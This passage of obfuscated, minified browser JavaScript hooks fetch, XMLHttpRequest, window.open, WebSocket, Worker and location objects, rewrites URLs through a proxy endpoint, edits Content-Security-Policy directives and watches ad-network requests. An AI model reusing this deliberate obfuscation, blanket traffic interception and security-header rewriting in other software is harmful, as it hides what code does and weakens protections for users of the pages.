n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(2165)]&&e(755)===this[e(3088)][e(941)]()&&t instanceof o[e(3466)]){const n=i.A[e(2359)](o)[e(1053)][e(2359)][e(2282)](t);return i.A[e(2359)](o)[e(1053)][e(2954)][e(2282)](t,(0,ht.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(2359)](o)[e(612)][e(2282)](this,t,...s)}return i.A[e(2359)](o)[e(612)][e(2282)](this,t,...s)})),Zt(o,l(2273),l(2975),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1053)][t(2359)][t(2282)](this,...n);return this instanceof o[t(2165)]&&t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(s):s},set:function(){const t=l;let e=arguments[t(3350)]<=0?void 0:arguments[0];return this instanceof o[t(2165)]&&t(755)===this[t(3088)][t(941)]()&&(e=(0,ht.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(2359)](o)[t(1053)][t(2954)][t(2282)](this,e)}}),Zt(o,l(2273),l(2002),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(947)][t(2359)][t(2258)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}}),Zt(o,l(3543),l(1632),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1466)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a}});const p=[l(1838),l(3645),l(1400),l(1335),l(3762),l(1216),l(2654),l(2568),l(317),l(3932),l(2136),l(2849),l(1660),l(1576)][l(3042)]((t=>"."+t+"/"));Zt(o,l(3484),l(1892),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1607)][t(2359)][t(2282)](this,...r),c=i.A[t(2359)](o)[t(1466)][t(2359)][t(2282)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3147)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3569)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3569)](c)||p[t(360)]((e=>c[t(500)](e)))||c[t(414)](t(1363))>=0)&&(a=0),a}}),Zt(o,l(3484),l(749),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1440)][t(2359)][t(2282)](this,...r),c=i.A[t(2359)](o)[t(1466)][t(2359)][t(2282)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3147)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3569)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3569)](c)||p[t(360)]((e=>c[t(500)](e)))||c[t(414)](t(1363))>=0)&&(a=0),a}}),Qt(o,l(996),l(3851),(function(t){const e=l,n=Ut({_window:o,protectUrlContext:r,html:t});return i.A[e(2359)](o)[e(3275)][e(2282)](this,n)}));const g=[l(1642),l(1473),l(3700),l(3039)];Qt(o,l(1594),l(3569),(function(t){const e=l;return!!It(t,new URL(n.A[e(1956)])[e(3314)])||i.A[e(2359)](o)[e(3430)][e(2282)](this,t)}),(function(t){const e=l;return e(2318)!==this[e(738)]&&e(1151)!==this[e(738)]&&!!g[e(360)]((t=>It(this[e(738)],t)))})),Qt(o,l(1594),l(1631),(function(t){const n=l,r=(0,e.sH)(t)[n(3147)];return i.A[n(2359)](o)[n(1080)][n(2282)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(3759)])&&!(r(1183)!=typeof t||!t[r(1716)](r(1280))&&!t[r(1716)](r(3618))||!(0,e.EW)(t))})),Zt(o,l(492),l(865),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(391)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}}),Qt(o,l(4040),l(990),(function(t,s){const a=l,c=t[a(3242)](),u=(()=>{const t=a;if(c[t(1716)](t(1280))||c[t(1716)](t(3618)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2909)],endpoint:n.A[t(1956)]});{const s=i.A[t(2359)](o)[t(947)][t(2359)][t(2258)](o[t(4060)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2909)],baseUrl:s,endpoint:n.A[t(1956)]})}})();return i.A[a(2359)](o)[a(3498)][a(2282)](this,u,s)})),Qt(o,l(3960),l(3329),(function(t,r){const s=l;try{const a=new(o[s(2789)])(n.A[s(1956)])[s(3314)];if(s(1082)===t[s(3242)]()&&"\n"===r&&this[s(3886)](a)&&(0,e.EW)(o[s(2099)][s(2821)])){const n=new(o[s(2789)])((0,e.sH)(o[s(2099)][s(2821)])[s(3147)]);if((s(621)===n[s(3314)]||s(1380)===n[s(3314)])&&n[s(814)][s(1716)](s(372))&&n[s(814)][s(3886)](s(2690))){const e=i.A[s(2359)](o)[s(951)][s(2282)](this,t,r);return i.A[s(2359)](o)[s(951)][s(2282)](e,a,n[s(3314)])}}}catch(e){return i.A[s(2359)](o)[s(951)][s(2282)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3147)];return i.A[s(2359)](o)[s(951)][s(2282)](n,t,r)}return i.A[s(2359)](o)[s(951)][s(2282)](this,t,r)}catch(e){return i.A[s(2359)](o)[s(951)][s(2282)](this,t,r)}}),(function(t,r){const i=l;try{if(i(1183)==typeof this&&(this[i(1716)](i(1280))||this[i(1716)](i(3618)))&&e.ht[i(360)]((t=>It(this,"/"[i(2443)](t,"/")))))return!0;if(i(1082)===t[i(3242)]()&&"\n"===r&&i(1183)==typeof this&&this[i(3886)](new(o[i(2789)])(n.A[i(1956)])[i(3314)]))return!0}catch(t){}return!1}),{throwError:!1}),Qt(o,l(600),l(3778),(async function(t,e){const n=l;let a,c,u;te(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await re(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(3350)],f=new Array(d>2?d-2:0),h=2;h<d;h++)f[h-2]=arguments[h];if((r[n(605)][n(3886)](n(2701))||r[n(605)][n(3886)](n(3837)))&&(c[n(500)](n(2796))||c[n(500)](n(867)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3545)];)try{r=e[t(3187)][t(4060)],e=e[t(3187)][t(1166)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(3778)][n(2282)](t,c,e,...f)}e=oe(a,e,u);const m=b(c);if(n(2622)===m||n(1240)===m){const t=new URL(c)[n(3852)][n(2359)](n(3781));!function(t,e,r,o,i){const s=n;R(t,s(1886),(arguments[s(3350)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2954)](s(2268),e)[s(2954)](s(1193),r)[s(2954)](s(1425),o)[s(2954)](s(1191),i[s(3242)]()))}(r,window[n(3768)],n(2446),null!=t?t:"",n(1240)===m)}const p=i.A[n(2359)](o)[n(3927)][n(2282)](this,a,e,...f);if(m){const t=await p,e=await t[n(2287)]()[n(799)]();return s.A[n(781)](n(332)[n(2443)](m,")"),c,e),t}return p})),Qt(o,l(600),l(2496),(function(t,e){const n=l;if(te(o,t))throw new TypeError(n(3538));const{protectedInput:s,additionalHeaders:a}=ee(o,r,t);e=oe(s,e,a);for(var c=arguments[n(3350)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(2359)](o)[n(312)][n(2282)](this,s,e,...u)}),null,{throwError:!0}),Zt(o,l(600),l(3570),{get:function(){const t=l;for(var e,n=arguments[t(3350)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2359)](o)[t(567)],d=(null===(e=c[t(2359)])||void 0===e?void 0:e[t(2282)](this,...s))||c[t(685)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(1183)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(538)==typeof c)return i.A[a(2359)](o)[a(646)][a(2282)](c[a(3592)])[a(500)](a(3786))?c[a(3592)](e):c;if(!Bt(c))return c;if(c&&c[a(600)]&&c instanceof c[a(600)]&&c[a(634)]){const t=c[a(634)][a(860)](a(412));t&&a(2180)!==t&&a(3809)!==t&&!t[a(1716)](a(2623))||(c[a(1830)]||(c[a(1830)]=!0,Y(c[a(1166)]),lt(c[a(1166)]),f[a(2338)](c[a(1166)])),Rt(c[a(1166)]),qt(r,c[a(1166)]))}return c}})}}),Zt(o,l(600),l(1632),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2359)](o)[t(2792)][t(2359)][t(2282)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(2792)][e(2954)][e(2282)](this,t,...r)}}),(0,e.Vp)(r)&&Zt(o,l(3120),l(1045),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(1179)][t(2359)][t(2282)](this,...n)},set:function(s){const a=l;if(a(644)===i.A[a(2359)](o)[a(3115)][a(2359)][a(2282)](this)[a(941)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(1971)[i(2443)](r));if(!o||0===o[i(3350)])return;const s=function(t){const e=i;return t[e(3564)](",")[e(3042)]((t=>t[e(3615)]()))[e(3051)]((t=>t[e(3350)]>0))[e(3042)](mt)}(o);if(0===s[i(3350)])return;const a=s[i(3042)]((t=>function(t,r){const o=i,s={directives:Object[o(1281)](Object[o(1744)](r[o(689)])[o(3042)]((r=>{let[o,i]=r;const s=function(r){const o=a2f,i={"frame-ancestors":function(n){const r=a2f;return(0,e.Vp)(t)&&t[r(2271)]?[r(3618)+t[r(605)]]:n[r(3042)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2f;return n.A[e(781)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(3886)](o(2533))?e=>(n.A[o(781)]?e[o(3042)]((t=>o(3181)===t?o(3674):t)):[...e])[o(3042)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(3051)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(1717)](s[o(689)])[o(3350)]?null:s}(r,t)))[i(3051)]((t=>null!=t)),c=a[i(3042)](wt)[i(2074)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3042)](gt)[e(3002)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(1689)])&&void 0!==c?c:""}i.A[a(2359)](o)[a(1179)][a(2954)][a(2282)](this,s)}}),Qt(o,l(600),l(535),(function(t,s,a){const c=l;if(a){const t=a[c(3564)](",")[c(3042)]((t=>{const e=c;if(t[e(500)](e(3316))){const n=t[e(3564)]("=")[1];return e(3316)[e(2443)](_t(r,n,i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])))}return t}));a=t[c(3002)](",")}if([c(3809)][c(500)](t)){const l=i.A[c(2359)](o)[c(3092)][c(2282)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(2099)===s?new Proxy(t[u(2099)],{set:function(t,s,c){const d=u;if(d(2821)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1198)],baseUrl:i.A[d(2359)](o)[d(947)][d(2359)][d(2258)](o[d(4060)]),endpoint:n.A[d(1956)]});return K(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(1183)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1198)],baseUrl:i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),endpoint:n.A[c(1956)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[c(2083)]}}));let d=o;for(;Q(d,c(3766),c(1648),{url:t,target:s,windowFeatures:a,name:o[c(1632)]}),d!==o[c(3545)];)d=d[c(3187)][c(1166)];return o}));const w={gpt:l(448),gpt_limited:l(3619),adsense:l(2774),aps:l(1943),prebid_sovrn:l(3302),prebid_sharethrough:l(3098),prebid_yieldmo:l(3811),prebid_triplelift:l(3835),prebid_minutemedia:l(1169),prebid_kueezrtb:l(1797),prebid_vidazoo:l(658),prebid_adagio:l(2627),prebid_onetag:l(2550),prebid_criteo:l(3578),prebid_appnexus:l(1598),prebid_adtelligent:l(2106),prebid_rubicon:l(2575),prebid_smartadserver:l(3965),prebid_nextmillennium:l(1340),prebid_trustedstack:l(2884),prebid_orbidder:l(479),prebid_grid_criteo:l(2525),prebid_visx:l(1910),prebid_equativ:l(1633),prebid_pubmatic:l(3347),prebid_yieldlab:l(833)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(1716)](w[n]))return n;return""}var y;Qt(o,l(1058),l(535),(function(t,a){const c=l,u=a;let d="";const f=i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),{additionalHeaders:h,url:m}=ne(o,0,c(1183)==typeof a?(0,e.Xz)(a,f):a);c(1183)==typeof(a=c(1183)==typeof a?m[c(2821)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2909)],baseUrl:f,endpoint:n.A[c(1956)]}))):a instanceof o[c(2789)]&&(d=b(a[c(2821)]),(0,e.EW)(a[c(2821)])||((a=new(o[c(2789)])(a))[c(2821)]=(0,e.Wq)({protectUrlContext:r,url:a[c(2821)],kind:e.MN[c(2909)],baseUrl:f,endpoint:n.A[c(1956)]}))),d&&i.A[c(2359)](o)[c(1537)][c(2282)](this,c(783),(()=>{const t=c;4===this[t(2156)]&&s.A[t(781)](t(332)[t(2443)](d,")"),u,this[t(2487)])}));for(var p=arguments[c(3350)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(2359)](o)[c(4037)][c(2282)](this,t,a,...g);for(const[t,e]of Object[c(1744)](h))this[c(900)](c(1569)[c(2443)](t),Vt(e));return y})),Zt(o,l(1058),l(1595),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(2323)][t(2359)][t(2282)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}}),Qt(o,l(1058),l(3326),(function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(2377)][t(2282)](this,...n)})),Qt(o,l(531),l(1685),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2909)],baseUrl:i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),endpoint:n.A[c(1956)]})),i.A[c(2359)](o)[c(3330)][c(2282)](this,t,s,a)})),Jt(o,l(2269),(function(t,e,n){const s=l,a=e&&e[s(500)](s(2077))?(0,ht.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(2359)](o)[s(2269)])(t,a,n)})),Jt(o,l(3952),(function(t,s){const a=l;return t?new(i.A[a(2359)](o)[a(3952)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(747)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}),s):new(i.A[a(2359)](o)[a(3952)])(t,s)})),o[l(2358)]=Xt(o,l(1166),l(2099),{get:function(t,n){const r=l,i=o[r(2099)][n];if(r(1183)==typeof n&&[r(2821),r(4028),r(3314),r(2083),r(897),r(1924),r(411),r(2394),r(814)][r(500)](n)){const t=o[r(2099)][r(2821)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3147)]:t)[n]||i[n]}return r(1822)===n?o[r(2099)][n]:r(3242)===n?function(){const t=r,n=o[t(2099)][t(2821)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3147)]:n}:r(538)==typeof i?i[r(3592)](o[r(2099)]):i},set:function(t,e,n){return o[l(2099)][e]=n,!0}}),o[l(4060)][l(2358)]=Xt(o,l(4060),l(2099),{get:function(t,n){const r=l,i=o[r(4060)][r(2099)][n];if(r(1183)==typeof n&&[r(2821),r(4028),r(3314),r(2083),r(897),r(1924),r(411),r(2394),r(814)][r(500)](n)){const t=o[r(4060)][r(2099)][r(2821)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3147)]:t)[n]}return r(1822)===n?o[r(4060)][r(2099)][n]:r(3242)===n?function(){const t=r,n=o[t(4060)][t(2099)][t(2821)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3147)]:n}:r(538)==typeof i?i[r(3592)](o[r(4060)][r(2099)]):i},set:function(t,e,n){const r=l;return o[r(4060)][r(2099)][e]=n,!0}}),o[l(4057)]=Xt(o,l(1166),l(3187),(y=o,{get:function(t,e){const n=l;if(n(4057)===e)return y[n(3187)][n(3187)]===y[n(3187)]?y[n(4057)]:y[n(3187)][n(3187)];if(n(2358)===e)return y[n(3187)][n(2099)];const r=y[n(3187)][e];return n(2506)===e?function(t,e){const r=n;for(var o=arguments[r(3350)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(3187)][r(2506)](t,"*",...i)}:n(538)==typeof r&&r[n(3592)][n(3242)]()[n(500)](n(3786))?r[n(3592)](y[n(3187)]):r},set:function(t,e,n){return y[l(3187)][e]=n,!0}})),Object[l(3623)](o)[l(456)]((t=>{const e=l;try{if(!t[e(1716)](e(3257))||!t[e(3886)](e(2165)))return;const n=[e(2536),e(1481)];for(const r of n){const n=o[e(2818)][e(3296)](o[t][e(3056)],r);n&&o[e(2818)][e(2862)](o[t][e(3056)],r,{get:function(){const t=e;for(var r=arguments[t(3350)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2359)][t(2282)](this,...o);return t(1183)==typeof s&&s[t(1716)](t(1989))&&(s=s[t(1806)](3)),s},set:function(t){const r=e;r(1183)!=typeof t&&r(1128)!=typeof t||(t=r(1989)+t);const o=n[r(2359)][r(2282)](this);for(var i=arguments[r(3350)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2954)][r(2282)](this,t,...s)}})}}catch(t){}}))},Xt=function(e,n,r,o){const i=t;let a=arguments[i(3350)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3350)],d=new Array(u>2?u-2:0),f=2;f<u;f++)d[f-2]=arguments[f];if(o&&o[l(2359)]&&Yt[l(2282)](this,e,n,r,a,null,null))return o[l(2359)][l(2282)](t,t,c,...d);{const t=e[n][r][c];return l(538)==typeof t?t[l(3592)](e[n][r]):t}}catch(t){s.A[l(781)](l(3518)+n+"."+r+"."+c[l(3242)](),t[l(3718)]);const o=e[n][r][c];return l(538)==typeof o?o[l(3592)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3350)],f=new Array(d>3?d-3:0),h=3;h<d;h++)f[h-3]=arguments[h];return o&&o[u(2954)]&&Yt[u(2282)](this,e,n,r,a,null,null)?o[u(2954)][u(2282)](t,t,c,l,...f):(e[n][r][c]=l,!0)}catch(t){return s.A[u(781)](u(3356)+n+"."+r+"."+c[u(3242)]()+"="+l[u(3242)](),t[u(3718)]),e[n][r][c]=l,!0}}}):null},Jt=function(e,n,r){const o=t;let a=arguments[o(3350)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3056)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3350)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(2282)](this,e,n,t(3390),a,null,null,...l)?r[t(2282)](this,...l):new(i.A[t(2359)](e)[n])(...l)}catch(r){return s.A[t(781)](t(880)+n+t(2375),r[t(3718)],...l),new(i.A[t(2359)](e)[n])(...l)}},Object[o(2862)](e[n],o(1632),{value:n}),Object[o(2862)](e[n],o(471),{value:!0}),e[n][o(3056)]=i.A[o(2359)](e)[n+o(1361)])},Qt=function(e,n,r,o){const a=t;let c=arguments[a(3350)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(3350)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(2359)](e)[n+"_"+r])return;const u=a(1166)===n[a(941)]()?e:a(4060)===n?e[a(4060)]:a(2176)===n?e[a(2176)]:e[n][a(3056)],d=function(){const t=a;for(var u=arguments[t(3350)],d=new Array(u),f=0;f<u;f++)d[f]=arguments[f];try{return o&&Yt[t(2282)](this,e,n,r,c,null,null,...d)?o[t(2282)](this,...d):i.A[t(2359)](e)[n+"_"+r][t(2282)](this,...d)}catch(o){if(l[t(451)])throw o;return t(2176)!==n&&s.A[t(781)](t(880)+n+"."+r,o[t(3718)],...d),i.A[t(2359)](e)[n+"_"+r][t(2282)](this,...d)}};Object[a(2862)](d,a(1632),{value:r}),Object[a(2862)](d,a(471),{value:!0}),e===top&&Object[a(2862)](d,a(3242),{value:function(){const t=a;return i.A[t(2359)](e)[n+"_"+r][t(3242)]()}});const f=Object[a(3296)](u,r);if(f){const t={...f,value:d};delete t[a(2359)],delete t[a(2954)],Object[a(2862)](u,r,t)}else u[r]=d},Zt=function(e,n,r,o){const a=t;let c=arguments[a(3350)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(2359)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(3350)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2359)]&&Yt[t(2282)](this,e,n,r,c,null,null,...u)?o[t(2359)][t(2282)](this,...u):i.A[t(2359)](e)[n+"_"+r][t(2359)][t(2282)](this,...u)}catch(o){return s.A[t(781)](t(2926)+n+"."+r+t(2780),o[t(3718)],...u),i.A[t(2359)](e)[n+"_"+r][t(2359)][t(2282)](this,...u)}};Object[a(2862)](l,a(1632),{value:a(3196)+r}),Object[a(2862)](l,a(471),{value:!0});const u=function(){const t=a;for(var l=arguments[t(3350)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2954)]&&Yt[t(2282)](this,e,n,r,c,null,null,...u)?o[t(2954)][t(2282)](this,...u):i.A[t(2359)](e)[n+"_"+r][t(2954)][t(2282)](this,...u)}catch(o){s.A[t(781)](t(2926)+n+"."+r+t(3233),o[t(3718)],...u),i.A[t(2359)](e)[n+"_"+r][t(2954)][t(2282)](this,...u)}};Object[a(2862)](u,a(1632),{value:a(2277)+r}),Object[a(2862)](u,a(471),{value:!0}),e[a(2818)][a(2862)](a(1166)===n[a(941)]()?e:e[n][a(3056)],r,{get:l,set:u})},Gt=function(e,n,r,o,a){const c=t;let l=arguments[c(3350)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(2359)](e)[n+"_"+r]&&e[c(2818)][c(2862)](e[n][c(3056)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(3350)],d=new Array(u),f=0;f<u;f++)d[f]=arguments[f];const h=i.A[t(2359)](e)[n+"_"+r][t(2359)][t(2282)](this,...d);if(!h||void 0===Proxy||!o||!Yt[t(2282)](this,e,n,r,l,null,null,...d))return h;const m={},p=o[t(2359)];p&&(m[t(2359)]=function(e,o){const i=t;try{for(var c=arguments[i(3350)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(2282)](a,e,o,...l)}catch(t){return s.A[i(781)](i(3518)+n+"."+r+"."+o[i(3242)](),t[i(3718)]),e[o]}});const g=o[t(2954)];g&&(m[t(2954)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3350)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(2282)](a,e,o,i,...u)}catch(t){return s.A[c(781)](c(3356)+n+"."+r+"."+o[c(3242)]()+"="+i,t[c(3718)]),e[o]=i,!0}});const w=o[t(954)];w&&(m[t(954)]=function(e){return w[t(2282)](e,e)});const b=o[t(3296)];return b&&(m[t(3296)]=function(e,n){return b[t(2282)](e,e,n)}),new Proxy(h,m)},set:function(){const t=c;if(!i.A[t(2359)](e)[n+"_"+r][t(2954)])return!0;for(var o=arguments[t(3350)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Yt[t(2282)](this,e,n,r,l,null,null,...s)?a[t(2282)](this,...s):i.A[t(2359)](e)[n+"_"+r][t(2954)][t(2282)](this,...s)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(3350)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2282)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Bt(r);if(t&&(!o||i(2180)===o||i(3809)===o||o[i(1716)](i(2623))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3147)]:o,s[i(2821)]);if(t&&a[i(2083)]===s[i(2083)])return!0;try{if(i(3809)===r[i(2099)][i(2821)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(2099)][r(2821)],i=new(n[r(2789)])((0,e.EW)(t)?(0,e.sH)(t)[r(3147)]:t);if(r(1060)!==i[r(2083)])return i}catch(t){break}if(o===o[r(3187)])break;o=o[r(3187)]}s.A[r(3530)](r(2046),n)};function te(e,n){const r=t;return n instanceof e[r(2860)]&&n[r(967)]instanceof e[r(623)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(3777));if(s instanceof r[a(2860)]){const t=s[a(865)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(2789)])(s[a(865)]));return{protectedInput:new(r[a(2860)])((0,e.Wq)({protectUrlContext:o,url:c[a(2821)],baseUrl:i.A[a(2359)](r)[a(947)][a(2359)][a(2258)](r[a(4060)]),endpoint:n.A[a(1956)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(2789)]){const t=s[a(2821)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(2821)],kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](r)[a(947)][a(2359)][a(2258)](r[a(4060)]),endpoint:n.A[a(1956)]});return{protectedInput:new(r[a(2789)])(u),originalUrl:t,additionalHeaders:c}}if(a(1183)==typeof s){const t=s,c=i.A[a(2359)](r)[a(947)][a(2359)][a(2258)](r[a(4060)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(2821)],kind:e.MN[a(2909)],baseUrl:c,endpoint:n.A[a(1956)]}),originalUrl:t,additionalHeaders:l}}return console[a(2526)](a(3492),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(2789)])(r);if((o(2330)===s[o(3314)]||o(1815)===s[o(3314)])&&o(2698)===s[o(814)]){const t=s[o(3852)][o(2359)](o(2029));null!==t&&(s[o(3852)][o(1144)](o(2029)),i[o(2029)]=t);const e=s[o(3852)][o(2359)](o(566));null!==e&&(s[o(3852)][o(1144)](o(566)),i[o(566)]=e);const n=s[o(2821)][o(3350)],r=s[o(3852)][o(2359)](o(1627));n>=5e3&&r&&r[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(1627)),i[o(1627)]=r);const a=s[o(3852)][o(2359)](o(3075));n>=5e3&&a&&a[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(3075)),i[o(3075)]=a);const c=s[o(3852)][o(2359)](o(2124));n>=5e3&&c&&c[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(2124)),i[o(2124)]=c);const l=s[o(3852)][o(2359)](o(2677));n>=5e3&&l&&l[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(2677)),i[o(2677)]=l);const u=s[o(3852)][o(2359)](o(1513));n>=5e3&&u&&u[o(3350)]>=500&&(s[o(3852)][o(1144)](o(1513)),i[o(1513)]=u);const d=s[o(3852)][o(2359)](o(812));n>=5e3&&d&&d[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(812)),i[o(812)]=d)}if(s[o(3314)][o(3886)](o(1746))&&o(3705)===s[o(814)]){const t=s[o(3852)][o(2359)](o(3435));t&&t[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(3435)),i[o(3435)]=t)}if(o(2961)===s[o(3314)]&&o(322)===s[o(814)]){const t=s[o(3852)][o(2359)](o(1489));null!==t&&(s[o(3852)][o(1144)](o(1489)),i[o(1489)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const a=t,c=s[a(865)];if(!te(r,s))throw new TypeError(a(2615));let l="";const u=new URL(s[a(865)]);if(a(728)===u[a(3314)]||a(2462)===u[a(3314)]&&a(3327)===u[a(814)]&&"1"===u[a(3852)][a(2359)](a(3110))){const t=await async function(t){const e=a,n=new DecompressionStream(e(3110)),r=t[e(2723)](n),o=await new Response(r)[e(530)]();return(new 